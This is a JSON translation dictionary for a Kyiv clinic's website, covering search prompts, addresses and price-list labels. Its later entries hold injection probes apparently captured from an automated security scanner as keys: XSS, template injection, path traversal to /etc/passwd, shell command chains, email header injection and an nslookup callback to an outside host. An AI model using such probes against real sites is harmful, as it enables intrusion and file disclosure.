\u0437\u0432'\u044f\u0437\u043e\u043a":"\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a","\u0412\u0432\u0435\u0434i\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email","\u041f\u043e\u0448\u0443\u043a":"\u041f\u043e\u0448\u0443\u043a","\u0417\u043d\u0430\u0439\u0442\u0438":"\u0417\u043d\u0430\u0439\u0442\u0438","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433","\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c","\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0446\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456":"\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456","\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041f\u0406\u0411":"\u041f\u0406\u0411","\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430":"\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430","\u0413\u0430\u043b\u0435\u0440\u0435\u044f":"\u0413\u0430\u043b\u0435\u0440\u0435\u044f","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!":"\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0412\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!","\u0423\u0441\u043fi\u0448\u043d\u043e!":"\u0423\u0441\u043fi\u0448\u043d\u043e!","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437":"\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437","\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457","\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!":"\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!","\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!":"\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!","\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.":"\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.","\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440":"\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435","\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:","\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438":"\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438","\u0414\u0456\u0442\u0438":"\u0414\u0456\u0442\u0438","\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...":"\u0417\u0430 \u0412\u0430\u0448\u0438\u043c \u0437\u0430\u043f\u0438\u0442\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e...","\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438":"\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438","\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf":"\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf","\u041e\u0448\u0438\u0431\u043a\u0430!":"\u041f\u043e\u043c\u0438\u043b\u043a\u0430!","\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437":"\u0421\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0449\u0435 \u0440\u0430\u0437","\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!":"\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!","\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u0432\u043e\u0454 \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0448\u0443\u043a","\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0427\u043e\u043c\u0443 \u041e\u0431\u0435\u0440\u0456\u0433?":"\u0427\u043e\u043c\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"?","\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430":"\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430","\u0414\u0435\u043a\u0430\u0431\u0440\u044f":"\u0414\u0435\u043a\u0430\u0431\u0440\u044f","\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f","\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb","\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432":"\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)":"\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)","\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430":"\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430","\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442":"\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442","\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443":"\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f","\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f":"\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f","\u0426\u0456\u043d\u0430, \u0433\u0440\u043d":"\u0426\u0456\u043d\u0430, \u0433\u0440\u043d","\u041a\u043e\u0434":"\u041a\u043e\u0434","\u041d\u0430 \u0434\u0430\u043d\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430":"\u041d\u0430 \u0446\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438":"\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438","\u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u043d\u0430\u043f\u0440\u044f\u043c\u0443","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443","\u0414\u0440\u0443\u043a":"\u0414\u0440\u0443\u043a","\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438":"\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057","\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441":"\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u041c\u0456\u0441\u0446\u044c","\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442":"\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u041c\u0456\u0441\u0446\u044c","\u0410\u0434\u0440\u0435\u0441\u0430:":"\u0430\u0434\u0440\u0435\u0441\u0438:","03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,":"03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb","\u0422\u0435\u043b\u0435\u0444\u043e\u043d:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d:","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438","\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c","\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0438 \u00ab\u0413\u00bb","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb i \u00ab\u0413\u00bb","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd","&n945516=v997078":"&\u043d945516=\u0432997078","\/etc\/passwd":"\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>","19724575":"19724575","19724575<":"19724575","bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202":"bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202","<%={{={@{#{${dfb}}%>":"\u0434\u0444\u0431","<th:t=\"${dfb}#foreach":"<\u0442\u0445:\u0442=\"${\u0434\u0444\u0431}#\u0444\u043e\u0440\u0435\u0430\u0447","1}}\"}}'}}1%>\"%>'%><%={{={@{#{${dfb}}%>":"1}}\"}}\u044c}}1%>\"%>\u044c%><%={{={@{#{${\u0434\u0444\u0431}}%>","dfb{{98991*97996}}xca":"\u0434\u0444\u0431{{98991*\u044f\u0449\u044f\u044f\u0448}}\u0445\u0446\u0430","dfb[[${98991*97996}]]xca":"\u0434\u0444\u0431\u0448\u0448${98991*\u044f\u0449\u044f\u044f\u0448}\u0449\u0449\u0445\u0446\u0430","dfb__${98991*97996}__::.x":"\u0434\u0444\u0431__${98991*\u044f\u0449\u044f\u044f\u0448}__::.\u0445","\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":"\"\u0434\u0444\u0431\u0437\u0437\u0437\u0437\u0437\u0437\u0437\u0431\u0431\u0431\u0446\u0446\u0446\u0446\u0434\u0434\u0434\u0435\u0435\u0435\u0445\u0446\u0430\".\u0440\u0435\u043f\u043b\u0430\u0446\u0435(\"\u0437\",\"\u043e\")","1NdeCxY4O":"1\u043d\u0434\u0435\u04384\u043e","response.write(9887166*9274225)":"\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)","1":"1","echo npsryh$()\\ zloerl\\nz^xyu||a #' &echo npsryh$()\\ zloerl\\nz^xyu||a #|\" &echo npsryh$()\\ zloerl\\nz^xyu||a #":"\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #","'+response.write(9887166*9274225)+'":"\u044c+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\u044c","C2MxwOSe":"2\u043c\u043e\u0441\u0435","\"+response.write(9887166*9274225)+\"":"\"+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\"","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","&echo nlruzl$()\\ huhwyo\\nz^xyu||a #' &echo nlruzl$()\\ huhwyo\\nz^xyu||a #|\" &echo nlruzl$()\\ huhwyo\\nz^xyu||a #":"&\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0491\u0432\u0456\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0491\u0432\u0456\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0491\u0432\u0456\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #","bcc:009247.378-1487.378.70b8f.19392.2@bxss.me":"\u0431\u0446\u0446:009247.378-1487.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","|echo cqqchf$()\\ ybieqo\\nz^xyu||a #' |echo cqqchf$()\\ ybieqo\\nz^xyu||a #|\" |echo cqqchf$()\\ ybieqo\\nz^xyu||a #":"|\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0456\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #\u044c |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0456\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #|\" |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0456\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #","to@example.com>bcc:009247.378-1488.378.70b8f.19392.2@bxss.me":"\u0442\u043e@\u0435\u0445\u0430\u043c\u043f\u043b\u0435.\u0447\u043e\u043c>\u0431\u0446\u0446:009247.378-1488.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","file:\/\/\/etc\/passwd":"\u0444\u0456\u043b\u0435:\/\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","${9999409+9999654}":"${9999409+9999654}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0434\u0456\u0446\u0440\u043f\u0434\u0431\u0439\u043c\u0435\u043c\u0443\u0454\u043c\u0444\u0456\u043e\u043f\u043f.\u0437\u0437\/\u0456\u0440\u0444\u043c\u0491\u0434\u043f\u0491\u0443\u043b\u0430\u0448\u0440\u0456\u0456\u043b\u0447\u0456\u0456\u043f\u0435\u043c\u0435\u0444\u043c\u0430\u0446\u0430\u0444\u043a\u0445\u0456\u0446\u044f\u0445\u0439\u0441?.\u0456\u043f\u0433","(nslookup hitqeenajbtjm4051f.bxss.me||perl -e \"gethostbyname('hitqeenajbtjm4051f.bxss.me')\")":"(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f 